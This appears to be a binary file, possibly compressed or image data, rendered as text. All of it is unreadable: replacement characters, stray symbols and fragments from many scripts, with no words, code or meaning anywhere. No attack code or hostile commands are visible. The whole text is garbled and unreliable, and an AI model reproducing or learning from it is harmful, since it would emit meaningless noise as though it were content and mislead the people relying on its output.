�ҝ M�RL�6�GӦKL\ڼV7R댹jړ7#g'�ӕ;��"�{S w��Uc�u.��<D��2]fSD���А�H	��D	q]�F��f�\>��I
p����Z�������C7�][�8�x��Y�e��V5ݧ��=�G����ܒ� �x<t��̧?iIw<x<9T��dO��H�pafqb1N�^�<�
 � �����cpnt��#7�Җ�i�7�ů�Ғ��7r� ,�ه�X�@R��GRi�ڜ62Z�Q6��� C�w"{m��[H�S�*@�kZ�������T��w;��mV��?~Ņ��UC\jJYZ�[�8w�SXӍ6[��Z�i��٬�0W���$Oյ�fl�Դ��-���6�
&bob1��i�ĻT�u))I$�n ����lpN���z���� �M'���,����=8�3��ؖ�[��F�6��hK1��Fv�V�C%��R(�^37�3������,8��x���%*�P �ԁapq�/��=��	!$T���.�Q� �g�G��e�s�O��yZm/���k��{����X"��dh����X2� �n#�.��j���ŕ��M�����I ��AU�֩��O����3>�k9ȃ��U)�u)T��g�ڪ�J�U2T�c'�e�H^�$�<�Қ�Q���d2؄"� zI����T�|��O߬֕��jY���Kh}3m��S�۩߭2�H�,q��� w������_�Ө�Ӎ4m��zRL^z��ܓ�V���ߌk
��R�{ruU�~�n2�8($���v3@Y�&"$")[���Px<�	ΐ�ZF�(��t0� ;��L���ռ�P	7;܁o>�3ힹ���ҭ�v�GF�#��|��ߠ�uκ�,�O�?9鉵�L�*���غ?L��ޞ�P��nXYqr"I5��,RL;C;|��OO�+�<y��O4��X����Hܒ	�z���b��,���e�� �b @�;�� �=�܊��F���^��y�2TZ��5��c�;S�0@ ��C��6�N>���-��x_#,p��R�S�ϟS�|�.�^�r�F�[�����7;#c���+�k�v��҇(�=����H�8�v�?�˴�N�`����kᚇ�)kÞ�VSR�W�q�r���w�?E���6�w��+j]9��\�NkE.a�'RY�ʣq��-�|�=�SUiJ�,�A"f;��o��?H�7��x�����<���oU;�os�-��vh�Sd���ѩ�V}ċ�-/AW��<���q6x�cN�7�<1t�4�M����8�ђԧ2`��("	�[q�}qL;�>_p����&��3�OS%8�h��x|�����yYbE�9d,_�>���!�٤�V�Y-+SK�Х����s�H��S
�&.�"ʍVQ��Pu/'A�U�O`���M��*��t�e`���Vi�/���Sk�7�R�mo�I��,4�*JO�?t?ݾVQ�QW�s>l���4��2��E)�+Z�miv�N+
���4uKH��-¨��Lu \�90ڊftƍ���c�c=r-�-NY�a*�$`���X $�݁��v�\�6d,t�eO��cR��[ zǜ� Zu��5��OR,�A��^f��au#P3ֹ�t����}���<M���� H�!{�1���=�]�j��B��W�ϡ�������<�0@#��J�� �)��*�n��������,AH\AITJ*�	��[u}�|���MJ;E��qM������V����˓�1 �y$�o9l �#:a���t�� �^�i={@�9Yx��8�N�'��'`T↠N�ov�;g���f��h6��_sDbjc2x��y1�4�I��#J��0��&�{�H�4��'���ӿ]�.�	ZT*��q��_�x�t��A�RHӜ{��;YMGP��<��
�?]	$�a.��s��+B���K�ED�hcX4�/g)w��Y�?��Zj�~��u>�v�����W�r�l))**5
_��B.���Y���N+�f�ѭS�qa��w�n���s�ó-����k��qU�k*���U1�CM�!�2��bx���rt����T��5`�vn�I��m�:w�m{��k"�%C^质�Zǉ�
ZJ�ȏ8�Fn��=aj��SN�x�c4~��hy���`��ʘ$ �-��7�<s�f2TR�uԬx�g��R|�� ��a��jn��'d!�A'q>&�ۢ���[5���uT����<\O���[ۍ�{%A7��u�W��kUp;�� $[̪ji�j�I�K�i n qi&�O�	�#>�IF��0�o��	Q�)B���LN������T�Z�|Lq�Kj��1f	�NXw݂�0��e��{���u4n�INZ�U�����R� \�B,�3Fq�������w! X�@Wq�طj������|���Y]n��M㬐�쩆��wpf�����%[�x���#��hd�R�fY�8���O\G����(�T�)z��P;^�q*:�`cq��ury���4E��{��_h�ڪhiW�2)O��1�� �x�)���,g�)đt��2�TD6��n`+h��}=p�}�{ڦ�n��鞩S���mb3�z�].��8�Ο\�<����9,�SCE4�ȳ8Ir��"�>��ڌ�>� ݑRp}K�Te�RJ��V�IKJO��n̪��S<��u���'���=T���ܤoМA�>g5�#h�P�kiqG9��R�����e#�y�nrF)�/
�&E+��I��i���V�M@J��D@���\�8�t�@�H�c�֥��XL��
�m�`�	�]S�r ����3�D����S��&���c���lx�@~ _!�u�n�S�4A����@� Z�^�:���ƨ���V��c��"�I(�K�3 bI�&���F?%&�P�%:�Һ[Cf�W6�j�d2��hP2�X�;*�v�R�\���ܦF@�HhO���4�_bXJ�N��Z�}"�2�\ͼ�.���k�i�	�3�0{L���fi�I���u&��.��kRS�6%F;�sL�<��y�T�,�N��'i>�9"I��d��.J�r��	���� sLҰT�I�y�۔q}V�o��z
���D,\.�lB�>��1q߲��>�Y�U2˺��Ӄpa�������*�uqZwJ���l�z�T��k��@�%�*Љ',�H��>�\�Q+3���1)���;	�Ǵ�:� ؑ���� �ɾ�-����Mzf��t;\ҹ�m�,����[[��M>뗤�T����R8f�<f��d��d��M�nU�9q/<\%ByE�R���z���W�Zʲ��6�������
8ӡIZJ\C)�QZ\��8!(	H���@�pA��8��I�R�1lt�S�R?C=�%j፛K�u�O�d����� �׬�$����#itD?!�/?�5;�;�_Ea2iMs��Hi�����SPS¨t�ǻZ�ʼ��f^9���U��8��ڇ$(-�P�@J�1c�8�����lҤ��5(���.$��1x�G��c����[Rޚ�[�vi�`9Z�,�/�#�� ��k��+KL�����1��kZ�A3���ďG�7:A��Rd��Yj��eb|��xa�#���4��	�s��&`߯i��u��L�m��a��fz��.V\}�W��-��Q��A ���zzʫ�޲-���GY�U�z�_�[�'�{�#[�5Ͷ�]§�C{����wyK6>�1r����Y���H�<zZ�\Ҫ�8! �����Ap�ߡl�B�����	0�Kg���y�-�cZ�A�Ɗ����#��q�\kԴ�1�;���N ����I���҄��JH1��<G�2��1S���K�H$t��t�ޘҔ��鳚LY�������W���,s� S�8V��F�)�D��P��v���:��9ʍ6b!��
����]ni�U��5�vn�5�7$4j�"p�~
������X�.*�U	���=��v�~��iG����owjon;p�YK�\>��OQ��+)���oK���$2�D`(~|� ^�����b�Tr��lV������L^H8�r��8�\���T�G�()
�!R=��SͿ���il��c0��f8�������$2�"Wۖ4WV�lG�>o��1����(2B�5��T1�*$&�o̭�mn_��<�]SX�~��B�B]�HIH$a������\���ٕ�u��;��w%�^˭c��;_���yP	fξHK�a�.���ӧ����Z�I�1���CGV�
.%d�N�g���� ���fڌ3ɯ�����Uk�) �F_9{��t��8���,Ր��$���*���++dU9c�r�����B��uB:�uZQ7JAH��������{�+mi<�>��E�JBPJ�$\H&�|@0�oimG�2�l��U��P��o�����`������ ��]�� JXɲ"�Dn�BN�i��H
�7�Ec*��}�5[�3�I��T������	�n���m���P
�z�`o��ݚ6���E�#�Ǐ�B4�J�J��G>: �&p�ќ�JSe*L�4N�#U��:��q*P�0/���O��P���!*	*�:L�$%�D}@�;H'��:�?'�u�;%z�-�֎�K����CEj�{4���*��dW<0U���u=OLӨ`:���[i��>5����{��E-���c�U� !:@
R��� �x�����ٝ3ٽ��}k�qՙ�ǒ�h�m+�'�½��AXq _��^$���A�s3�ftܭQh�Py��#���;�Hl���,5� �d	�k��ɣ�?t����3�E�%xg��mQecQ��i,ݟ��2'h�Ot��@����U��k�dO��a��"D�Z,���@�����ms�VZͺ�3& ��k��RY��9s�$=��,^��` ��Y}�pHS�;@o*������ �=AQ�3��'ac�l8MK,$s�Pٓ� }����x|�Q�8l���ܰ�]�{�����;�B��� /�-ֺ����.�iBfj�Ԕ_��:/�f���stl�a	.�*�$���T�C�8�u�kmb�n��X��Y���M���w*�Æ�<wz�=����X���l+I2	��m��mc���P�V���L�.E��O�r��E��j*�յ5sѭ!���~��MՄ� �%0y  *�����z��k+Rh�)Z|¦��u*3� ��ro��7�Ū���N��:H��axp/շ(��z������2V�g󲟤��mYyT1�N�$��4��j�u�ֺ���qhe��Ѥ�#eI3b-[L��T��I��!	.�DB�]�scz{�w��w�Lf���ie�YQ�W�krd�$�HDL���{dr8 �y�l�l�j�SeQ(CD�� ����X�w�a�a��TRT5-��f� ��ϡ��'���-�ڰ������G��YֳJ��D�V�7ipe`�7�B��|J�iNcP�꒖SOĭ�BN�yKŦ����Wt�G����3s��SIS���P{��f�Lh8�v�Dk3���Y��J�@S(�k�G�E�Ӱ�p_uO-$�T Rg�5���W���:���sH��J�^A��SkZح�S�0��1:sY۽�0m�7SQQ�Z{��6�],�C�����"�8)�<R���y9W��Υ!S������ԭ� o�l�r꺗�r�ٳN�"�R���	R��U��gr-��d���.���v�N�����b}B�h*]�?Vz�߳z�S'��e��������2�(�e�����)���>u�5��0�	�	IRA����$�,T�?H�H��D��Z�g��n�6������Ov�7\�|���\���2�ϧ��j1���H�裤�<G�UOT�ʤ��ҕH�±�?�2d��FwC�<=mM�����,P-�CxA>N�Zҵ\㬦��G����t7�kt_ouKZ��m��!����f?��"��:ބ~,�2~͇��\e��$���?l�� �|���?,;���
=Q�cc��j���N0(Ā �W`�>x%QGǎ�認^z��d��� M����y}"��Dnۄ��I��ł�n�C����G��ad�g�wU���b�jG<�#��u^aMP�{/{��&@���-��N���-T4[ ͷ>}�列�E5��FnࡹU��zL����D�Rʛ����ƶ-�fZ�$sK3��HԆR9�?��~�������'���&��TH��}�9-��
�.�Q�db�g'^v� �_c,�S�	�UK� ^G�A�$�w����RZ��$�\&I?VbL�N��\B���W�	pLh�;}m3���e6{j������ѡrT���Mi^5�p�1��0�r��.���z��̼�#:��Q3$�& D�\0q>����ҥ&BBZTF�L���\�bDm�{j�6�z��bs�`�-�Sٯ���Q�#��Y����>��R
z�V��!PD�$���O��8�ݨ�W��!dXF�I1q��p��Ԭֆ�,�Wk��c���]�����տ5�<�U���^�cU$���R+M��cƌ�Mf�e6T[�*0T���!V$h)MƕL�����gنM����S��B�R�X�I{YH"��q�V��G���u�%F\����i�IO�Y��<��G����fmf�eA]	J��dl/����c�5|,���P������&"l{I�ŏz�8�w��V��t֡|��\���/�Lx��{І!��!�p��K�':q�wJ��m.��R��"R�(H$������/$(f�=@Ru�Ԕ�v*B��2JG�n:�4u�"c-|F't��r���W�
�^�ᨓ�|-�&F�x�7�/+ծ2��T�V_LE�Cժv�S0-Tę�N�c��ώ��B����ܡ6��*M��8�I��t�K=��;�,9(��b]q���Dl��$�6%�����:�i��&�0�N��Y�����#�3�V֠�N� �� Qci ���ck̜���pjZ�y#��m׿����Mw#�CZ�yQW�D���;~� �9+���� v�J��jB�I�2���T�^��)A�D ,��R$A��G�9��i2���:�=9RĚ�L�['il@б�������1�nI�k4Tn}%@�RH �� w�[Zw�����*+�R�}hs~�)$�f@���Wߤ6�A������Tf�i�TE]�������-9e+�QX�����*�Q�O�8r�!L���k[aIJ�G�(%��5]+�\� �ȃK�V� �i!%�����"� ��܎��¥���ي]E��\W,�(�:�x�'X\����Qx]G��}R���rx�?�Ɨ���ЍR�j'�d D���m M�@���5�B��$)[x�����mk�9'Y=5��9�i��Ћ�^�8�=�B�S�Y���o�C�q��S[�*%4Ք�����T_t�͌��1l|�T�%%�ww�xnn��ׁq�鍶���"�SKFz�ͭG��]A.��#�����)nc%=�s�qσ��j���}�-`����	V����N��+%(i���A-$�``	�;M�cg�nnsI�q�/BՖ��!�{ݕ�9����݇�}ٜ�O���?x��F9S��UMR�O��0�� �)� �'��j�t�<�M�Lx��Վ�@Q���I;����7,B��S�})�b])�B�J���fX旽ddb�A�H��4�d�FR�PU��U�U�r��B�u�i�FʒC��:�a)��l�G[�F5���Y��-���N裭��냶��<�W2�AF=���� ���d��2���UAѾ�Jԡר��m:�mT��C�i��)@?�u1멥�P�:��/�F9��S޳�5 ��|��KYY�1���A�*C8��5Y�n�> q��Am�"�: ��6�q���r��g�� �^��+B��*f,7�l�;M��m�h�Y$��Yr�F��:��2�F kHɍZ$rA*����|@�U�>�j�	���k�$��0D u������߸i��NA+���BUEC�nI�	�W���_��%1���@�Z��(i~�	�㸞{R��~#;v�%OU<�Ji%;N���?b��Òا�Qi�t��.��v�OS����±�9��"���	���i'�A7�6�4�xS�?h��x��KUR��
tG�YR\"�v�x}�ynz�� ���t�ց [��o�I=L�S���tn�z��l���:v��=�ֺgOQ�`�Lv<�j东�.e�ȱ ��$�)`�w*��6KA���H<���ȍ�x�m�o̸]r��>��@�Zʔ�O*Q2 B@���Z� �{V؛m���lf�jޒ�4���C2�HǷ��[��z��p��sNZi	�n-'����Y
��m㬽�*Q]Mv�I��"<��G?m��[��:�#�����Ӗ]S��C��:��<>��R�Ԯ9iG.n�)%p}�p>�]_�C14�s_��g�����m�J��X�k�S��~?�UcM=�~_�;�����s���a5�����~�L..EC,ќ��}���a�q���OZ3�skZE�ci��;���˵E-*�*P���Tf I�����Wz��셙������xӷ)�H�;�o?='�Ԫ�v
Q?������kb��_���v._e)$�9[0��ܓ%s/���!��gc�$o�^P	����p�
�PwR�V��?vIܨ�m��y�Gթ<O���!	���H�7�����1�뗑�G��'��q�<<�����V��m������ჴa�ٍa��V3���q�n&�Ⱦy�A�؆�Z6S�G�U�S�)c�P��)���`�ao;��W��O�&��Ď���[ZΝ�	�ܜ,��E�+i���V�Of�e*Ϭoj(��������/|e��%T`�cn��3l�����˔�����%%@F�_SH#�1J���0�IL),�
�9�� �y#����/F�>����3Z��rd5~GU���W��Ojozf��KѴK������cd���>��Z�L�	ITZJ��H) � g|A��X��[��l$�O��Ѕ�1�ՙ��Ҙܶ�b4�\�+	n�)��ꘫV'�p�XTBd����a���f7B�U%)�LPR��X)��Q�4�7;(����)�Z��!aQ���$� �ɸ��R�g��ݗ9���:Z,�U#�	�Tp;�v	Q�$�bJ��;�$խ{Q��]E:B6�@�c?V�ۮê���:��MP����	���}mk�`0�����u~�gv���و���r�ZW�H�e���̲9�Y
 .�����*��UQ�)@� ��d�"b�d�@��w�NgF�r��J:��Iґu�X���H�0mu�_��w�ã�W�֋��ɩ�.��Z�4��c��R�R4����M��>�7哩-q'
�!59Sh$B�������D(�caH�ܿ����ё�gN�����8@P@'P
\�0R��3waf��6.�����\�O��9}K>�ҷ��1�Y��-c��'Ԓ�d=�
J<������V��t6� �ISj@ $�Q���R�݄��^ :+[~�8�hP�IJ\J��d�Q�u�7cӦ��f�ǁ�+�S=�q�d�ݦ��
�<P�b�=y'��xk]�X�o��"��o>�k�S�A�UuYH��J����%:�˽%_�F�E5[`, R�s�L8���
�H��8���d�Z\�m��'�YC[�,ƥԖ4X�Գ�[�3�����?��)�5���π�ܾ���i��t�PIT� ��Ԕ����}dl�(��w�	���ms af��Rk[s�Xim�ne�ve�ڂ�bTʐdrv�c�IC�ð���7�T�z��%�|$sNŦ�H��`���]X���!�ʢJ��w?֠���M���}8���nc����S�\�AGklׯ��A���K�M��L��w#}�3���k�V�d�|��e�K� �&����R�'#��J��/�b@��GN� 8�m��,2��9Т� dS��=؆�}�P��+ܣ �Ł��S�#潨���$��)IF�"LO�C��o|[�2Ȇ�L�H����� G]����]Ɩ,��md��̷4�\S�V3��:��nҪ;^d=ݜ����P�������<E9� Z�G��0&؛MPR$��-r5�(&,l��L���<����9[{���~����G7S3V���4��X�I"/��#a��XO��[P������ ��	ZG�2�����-��>ޤ�8��|D�jL�ԏ�W�IP�X�]�Ɲa��N�Ҿ�����.rl�'	\��z_�]\P���5c�ؖ��2����;g���5��e[��� �B��Lt"$�ya�eʥ�������J�Y����Tz�OS�'�B��5���}��#2M�p��QF>}�_���w��Os���wݥ�J�R����
��-7�:bz`��%mS��n,l���D���'�k��o]`u�᏿C�t���lOb��ǹ;��rW��r�\d7I��F�]z�Ӽr�N�@��ce)nJ�TP�����% �-�7��/�Fu�_o��I-z�wq���43:%E��S���f��� �6�2FHU,QU�+�}��s7R��5_Sn7p-��IQ�=�_��B�Ka�hY)[*�Ȣ[n	<���[��9�1���f,b�l�|���1Y|<Yy�[v��W���{e
�J �^���NmE�T�L�T�JO��.�	��d) ���nwL�XW�&���i���-CR\i+T��!BU��`@���	٧��1T�����bڂU,{hb Y܎���<|�z�'ydS��.L}6���\�R��XT9:<3P�(H�n�Q�Cl ��:	#{�yEqI�����Rhۄ\�^7;�q7�W�ve�n�� |�)j�j+�r�t���� hmkH��L�<P�S�ԲO�R8�Χ���pM�A�A�5�Cl}ezfֲʰT��v�Jg'�:�;k��ǁ���<|x��ƅ>#e=#�8�s��ii3�v�����"�����IZ�>�M��+"�d\�Eh��X5��,I�f�ǓYp���'Ͳ�MM�����d(�^"(����$�!+h� Ę�6/�W��Uz���]��;�S�bcu-0���N�?��8��=��y���B�1=�c���dr�kY*��)�_�Yq |���y�{e`GIR?��0�:�"$��rT��}'�`��oSUљ�q���X4�ԋ�Pݖ��^Sώܐ���Ǟ��=cT>X$��ܤ$����	uHs,���:�'��m��7¹�z�A��4���9��uo��,G'<�x�QB*,$RJ~�GلT��o�o��ѯ�}{� �����U,a4�Y�صf8��id�;{��g�n	ہ	���F�KZ��a*Dn�L��d�=DT��(�!��jC�#�l=R��$�x�#[�\�OM՛���ޓ�$	
���G��3��[U]�-4���L��6����/MGE�S\�n�b���;_�F���H��͓�K;��w���>||�z�*�(A+$�rL�"��A�������@���~�����vo����Vj�V��׆�v� R
��x*8�|q���)�@�P���{�b]/
������n]q���M� �k�2�����A����R1fpT����<}���N�+.�
�T��gR�0UGq��u܃ cEW	ӖBj�	扄������H3�����گP[��Xi�б�4��+Qv�3�J���'
�J���������"�z��\�x�&9{Q�Ĕ�A,� AJ�`@"n�8�1���G�S^�*�׬%&��$�̙QQI�(�篹��=:��ޭ���5H��7��:�~�k�2��� ����nP u��)�H���}�d�������6>#+�z�P;�^��鳦*s/w*�KO5
<̼�Q=��&���K�>��|e���z~����U)й�*��h�?w$�+ֻ��?l���BȬ���
�d��s����4%IԝK��d N�`�#�4��(�WR[M@3���JaE)P!H���I �K�y�G~Xs��eq����W�`��)f`��l�B.Y{lȲ�<ҙ/*���1P���|B	<�W� �lfS��m�')�&�:J�SgD}d��d΋��FM�W�o� �}���v�V��N+-f��,S���d�ia�,�s"r��w�j�cÙKG'/��Qî���6H)�>��L%W��L��)h��hx��s�F�]RA��]0���H�Q��U�ݯL>����s�s���|��W�#v�M� ��V�6IFSᔀ�n��G�k>隄����p`���}1����-I�ʵ)�kM��2���^z_�z���z����2�����\�v���(i���>NG�B>��-�f!/F�H/�W��,����:t$�R?w@qb��kh��ڹp.$J��Ҁ:���ͪLm����56���Z�c=i9"H���s;��dGG	6�y�������55��]c�o��2	�!$����6!�ځ@l����	��	�]��4� Q7j�l�����앙3Z��CNh����]�R���+W�t�1^	�H~�5��a}���ô�Jp%R�}Y ��;�﹜S9U@c��B[��9�@�Zѵ�b0�������s�fl|s�6��z��S��=������v�������?xnQ�+AJ\�|,�Q�U���طR�:ByA���� ��I����u|4Эmc�{�$o}����������b���%������ EFXk�y�k���������邴u��J�P��I�*$��c�T�#/b.ܖ�z���XP�4��b6��XF�9L����G
�<-��9}9�-�[�Y.�:���i3�7����X�_|&o�	JO��L@=��'=M��1Yy�c�����ݏQG�$�>>�?�<��e�$��g���^g�����/��#�) i�����L	��L.��l����;�&��,��#Fc�Wл[�֖��^U��d���������G���~�v�`��z�XI�����܃ [��*r)�H��[���J�#��f#�ܿOUξ�NN=���[u��2��hc-!��lߏ ����l��%֛�M��oը	�[u��k��~�����BOB�l:�/s���5Z��:/SEf��շ����ůp6R*҆^��_�s�+�`=���@��y�$�n4d%t�H �'�@�� ��שFWP���ڐ�S�Iy��v� H��Ҟ�p��f(���c���Gtj\���ue+�:�$�<j��A
��I�Xۆ<�C'1���ڊsT[Н)d��BIQ�z��JM���"��p�hy��ֲB��a���Dsynpv�j?�.鍻�#��o���a-��xh���%~� �pt�U��R[r�����4��0T� =A ܌?Rа�|6�_�_ҩ�Y������,&F9�sa.����b��_����8�8�	����T�XWe�,�iH�u�$�6\e�u$�.J��fy���ԓuYf_�R�t��iT� ��IOh�>�B��;�vX��B�d��������j��C�'�x?���C��cH������B*i=�C�Dj��LN���gu�+#�8�WP�n��`u�#%�'�$�4�R����������/����4|��u��;����u�
��G��$��������y�x�[G��:���w{t�A?��`�5#�93�
�ǃ�=h�PGVc~��:�>zLuo��K0��řnl�Y�a$���g1fdֽ��\�� p�J�ǟ���
�V�so��wЖ�U�~�pD�|C)��&��b�aa�#���[�E?��@?�?�J�J�UV��"@����'���,��R"b%%R{��w���/��4	�F�w���s���%�4��Fث3��B�H��>ػ:�����5����{��EjGR;G�H��<X��J��H��i#�	�]�?n�ˈ)��� �!)��HkD��	8��������G��g�&�%*",8n<�>=��� '����3?I�]"/=�@�Q�Va�x�~���|����)�Z��f�?�œ�� �� _��{�-ۨ�3��ŃA@�� cU$��@��R@|���:����l�rK�z�ǻyU#�������:�J�i2mRyb�������E��=��Q���#bS�R��ڍeT:��
���\e�p�c�-����w&ڦ$@����%q7e�Q@i*��M�^�"bN�#I;�*�_����}d[�u81�7/PZ�~:�{5�ɪ\��?�v��<�nI$�Ҽ�#��ΈԤ<e�J\ vP����1�yEO���+R��ҭq�
��-())�noL7~���>�t�E��`2����k���"��Iv#X�9FH$��dX��*��6�ӕ�e͠�5�}Q��j6�=zE���j���3Eo�3�R�yR.eBH	m��]ͧ0������ ��f�&���!�n�ا�ks<��VB� ���w#|:����~��DǬ����M/szu^~:��*�je?wU���i�)�`2֖i�)�F~O�'zG4�#E�8u<O����J\&BV����s� ����qH�jD�QN�2EԔ�$*�D -������$掠%;���<�u��d����a%U^.GЖUaW��8�s�_�֠���b�6 �鱷L.���Q����^��W3pH�oc븿\���C��	�ۥ��T�H;��V�e|i�<��q�Hi+"�1oi���m��Z��O��NRA�o����)	1d�F�h��\����Pn�Ƣ'J�T��em$JA:JwF�z;�kj�b�\؋�D2p�7�FS�j8���u� �-;�����Ň1F�B�>_��V�]ui}��T�&�ZB�@ �|�"?��*N$�龄(�6
���*$�� �~�&����Q����cs�n��:�|�9iq�:�&�+�1�����(���-��g�dX�(�]"���J�кu! (j��� �T��&�q�&��G�R�e���E��PQ�B� �d+�"t�l61�Nz�om�V�ɢ�W!����H�5��� ��������=��K9����B�B����3� ?n.�S�4��Q�LN����	)#В>��%����F�Rj���s"G�к�Ο�� {�=��
�;�矞�;�������[�kH=TF�BE�|HCN��y��G7+n�] B��*01��U��ka���� bZ��ޟ�t���J��!~�ǎ��y���=kR2pU�M��l���$�2�07��щ-�7�Ye)�R�/���I=�F�$�`[��3�܆��:�r/~I�:�����h�w�,��#1��՗�Do����~������i�q%'�\)P=�m�c�.���	��q��ri�M�E&A�g�I��G�m�3l�S�Z�_H��*�ՏN�0���\($��@y� (��v3*���Z���ǚ����B��S�_�j
D[ꔨ_����Zz�	�M�sU���r��-Y%��c�!�A%x�s�:��/u���Ys�(KDE�u��H��rUS�E>\ډ&4����WͼL�^NSQR�h�oT핊�ܦ�ۨn�ja��Q�kI^X^?~#*�̥[�>��fy�/��cF�s��RH0�qCP*N��TD����R(���{,�B�	y)�����T��@��������!5n]G��\lX<f��B$�b̵f�9�9��$���^'�SQ��0];*�	J���8LHZB@�bw�¿ Ն2D0^ZU�fq1	�JԕI;���,6SQ;�8�^Q�u��~�����;�ֆxn|w��?�%9�ڃ$� �q��:�^����� i߽�jS���M3^!� ���$�HB��I I� 15��9\k֚������%�5�U���������U%y`���G䵌�l殁�K�a���&��]��M�ҫZ�����t�۫��!cЂc	��OB;����kR��jk[k�x�Z޶�����B��̹D�)oڭ^����p��y ɣ@�>�-�����\�'1x!��Y�� L B{ȃ}���Y��&��R�eiPP��:V�$�$_a��۽���tf��-i�[K�<�f;NmVK��>w)���ʰׂ=K��alӋ�!�f�^�e�uxK
�9�qC�e����4��Pd%C�"P�)�*浤��@E��L� �y�TF��ϭ���{���� {�M����j��)��Z�Fj�I��"�Y��T�ҙ)m��\W�"�������/�q��*]!N��))��~�Q������ar���
ּg�Y7��*f���16����V���j�'��Y���<
v=��m6��H�~��F��Z{�@�N��R�����ouc�JJ@��O�:�4���9���5��o�Z�\�v@��n��9���sfv��F��)�`�{���h��=���3F-�1a�^�ni$��C8�y^YKJ�v�E��)��+���k }T�4��L�6 �Aw���Ԇs����R㫁�? � 	 $
 mi�C{����.��؜�dZ�wU��d^�~�I(����� $w<uԃ�<��=y��D�na�Q���)�W��;��p CQ�� '����a�67S���,>���tm������	\N��.Fkt1�VwyJ׆Z�{��;F���B�z�AZ�Fl�Cm�����$�&�2&F���
f�1{Ƭ x�&T��%EJ��p���Գ[�ݍ�c�F�c1���;s��8>y�����U\]����@�d����\�5Z�m@����8�׻��He,�<��S�Ï�Qնi@W��W�$og'�`�9>?#�}}0�L���	:�o���H��`�_�u��x����<�<�m��T뀸I���J��wL�I#���򉷖}{�4vk6�PQ���sSb�2*݊Ռgi�d�����:H�� qe��i��!��/K_H�S��0ARD)R�"w��W��Y���u�2��7�-&R�H`����Vy-h<=��l�W.:��@
U%hʑ��?:{ �)~�۠�uy� ��?�>�����,<ړ����;#�8���V�3���,jK��dJ�����f��>I��:Z�x���U��B�G������C�QQ���A�)BG_1��_V6,�\��t(���$��7���8�v�?<� n���S�	� �H���kT�R�`/�<�sZe4�'{z�+.��O	0��$�#{��_ǀ��A��ꪇ��U�L�%
:Ob-�����iG�U���&�w��Ałi� V��O���wF�گR�Z���0�(`a�v��Q� �n0@H��q�Ech����4�� � � D00�}�Q��p�2��"B�3�&�z��.lA����~K=#r�K�;�mQ�Q���� 1-�~|p"�J�30��Y�0d$�Ņ��g�� �r��K���b�����" �}�7+�2�X�vdp��"�T @B��X�8�y����ܯ��Z�oN��e�SR欐��/y�^z��W]�.�z��6���Oөpe���ԯ��S��^z���Y�_ �ؖ/q��2�O�}���x���Q���Ա΂O��L �&�Sx܃Ug�-+ϲ3[h�n �X(�T��

J��b(=*�N����4�cV���vC�ŻT���,�
��i� d1��M޽��oe[i��u�,�f>��D���d�BիZN���r�D%A�:3P���o�a�����I�6�*j����7���S)�f�X�ke��&i帎rc��~~:����W�G8�vڇ��	h�=���UM1�9�έ?K:��.<���8�a���[��[`r
��U(ٳvd��\㥂�1� ���?#���:�&o-l��lT�M���R�BGS���2%׻�hD�$��!�&/ �h� `�j�Ґ%L'{���jad�45b,���[$�J���Sc�QǏ$8�0͞R�n�t�'ޝ���ZH�6����RR���]�N�N��+B���f�@8վC)�Y'���STV��nk�zGL�1�V����_?x�*G��򠒔�RS������W�V� �	;lg�4y��f�i#�u�Z����]ϙ6�kF �+�Nlt�Z)Vzg�4�Z������Lx�r����2����)���*\aR����\�xބ.�1��/4o����P �"�(t�B��ڀ@�@3u�\ϧuNn=�zk�ҷ�Mc��h�ѕ���iW�B�=�c�P(�Yc&��.嵋ičKO��{	Ң��Y2%]U7�֡�ة�p�0�6�	J�fT��^	D	��� ���Sfi��z�Z1VMOvA�]9��jc4t]�2獔�㵁U#�	�3q�K��炪��U�Y~�	�� ��RN�QO�����ٝ���Ԅ)�O��IJ.iH ��
"`_f*���[����9<]�����u��br��5��!��t����G��l��|9�4�S2<:E�Ā׆d����NYV��ޤ�#S�$��x��	�����=���/%q�Gf�����lN�h�=�R���SGd:������s�u�'q*)�mH�G�T�J�g�-�H\F�|H&���s��:�1� @�h�c~��\�WSjil�wP�9����v�Lǅ� G�*��Q� �┵D���I;��\s��!�u��׮/F�c�Z�~6����~�ޫ'ut֩�iͯۜ������v>�iW�Uc���KF?���$����A�Q�@ w	���5'9ɨ*���KaiԒ�	~[�o���8hMG+�i��C��Z��Z���i�WF�����*Y�����ꇤf��p��K��P�$�|���l͇�|i:�X
B��H�Z;yF0�_pk转�-mm!h���P}�Yc�b>T��#���<u��\d�JA���k`�ƤR�ʛ�A �HM�y�����~�����=k'�od.q(�(*��I�^<�G��p?N���t�z��D�����=���k�P�$����8c�<�k���M�c�͑����Ĵ��'\��ұ#TiHE�/p��J�2��ҙ�PM�kZ���2R�J@Gu&7Z��2�J��p$t	'Y�  eC�$|Fb0��m���}��m��v�.��w/{~���,�-/�$�l8?rL����g�@�yrr�d�"!I�Lؒ����""-c1}?W;�~٬PYD�D@$$��դ���p�ٴ���%�N�!E ���9 x*O����y�Q�2�Tn�	��ů*H�P���x�o~�kc#�����tK8��.7g!�-��ǆ`	�t�"�6N㨛F6��Cn�Ft��w�n� ,1��"W��b��:����nG���� ���ֶؓ�,���|� ]q���BT�`O���������Ֆ��g`�$rfn�8#������Lt���h���O,�K�.��m�?�`~��K���8i,�H��8�BV�pU�< B� x�=f���d��c���7Qel��Ԭ������l��Z��S��w,�Y�qI�>�o�Q/ ��	׫�؝�ΪkF�L����� �ʦ�Ôt���*��N]�+Æ�։UQ#k��z/
����x�]�}�(����}qq)���ӫ���cW�z�,^���N`�=m��'f*����hM���7�����
ט2��|0�=
T� (��vV)���
�Q?�1���]��%��Uh�UE�����rO$~XT�5.�)����Ės*f�
P � �&��ǭeDU���W%A�H�|��C�ȞX$��~��W�}�#i�ӵ����O��#F�w A����������J�c����2.����[���|?c��/S��Rו��>�).�,�s��,�Raǎ+�(����^�$w3Mk��x4��Z���LL�m����!f�q��2g	$�D3-��@�nml3؛:�i��EL��MZAn��6FV�k(���H>
��rpA�Ϊ�
��y�p�J�b/�=�c��ՙ3�σT�F�c��w�M��w����&!������9��d��������a�SWq����̞Gu���7i:懐B�D�đ�I�d\lL@8�K�f�
